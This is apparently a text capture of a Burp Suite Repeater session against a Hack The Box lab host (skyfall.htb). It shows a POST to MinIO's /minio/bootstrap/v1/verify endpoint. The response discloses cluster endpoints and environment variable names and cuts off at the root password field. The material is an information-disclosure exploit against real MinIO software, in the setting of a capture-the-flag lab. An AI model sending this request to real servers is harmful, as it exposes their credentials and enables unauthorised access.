 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://prd23-s3-backend.skyfall.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: prd23-s3-backend.skyfall.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Pragma: no-cache
9 Cache-Control: no-cache
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 06 Feb 2024 03:12:23 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1444
6 Connection: close
7 Content-Security-Policy: block-all-mixed-content
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Vary: Origin
10 X-Amz-Id-2:
e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
11 X-Amz-Request-Id: 17B1277B23D5C823
12 X-Content-Type-Options: nosniff
13 X-Xss-Protection: 1; mode=block
14
15 {"MinioEndpoints":[{"Legacy":false,"SetCount":1,"DrivesPerSet":4,"Endpoi
nts":[{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node1:9000"
,"Path":"/data1","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQu
ery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http"
,"Opaque":"","User":null,"Host":"minio-node2:9000","Path":"/data1","RawP
ath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"",
"RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":nul
l,"Host":"minio-node1:9000","Path":"/data2","RawPath":"","OmitHost":fals
e,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLoc
al":false},{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node2:
9000","Path":"/data2","RawPath":"","OmitHost":false,"ForceQuery":false,"
RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true}],"CmdLine":"
http://minio-node{1...2}/data{1...2}","Platform":"OS: linux | Arch:
amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_BROWSER
":"off","MINIO_CONFIG_ENV_FILE":"config.env","MINIO_KMS_SECRET_KEY_FILE"
:"kms_master_key","MINIO_PROMETHEUS_AUTH_TYPE":"public","MINIO_ROOT_PASS
? Search... 0 matches
INSPECTOR
Done
1,921 bytes | 238 millis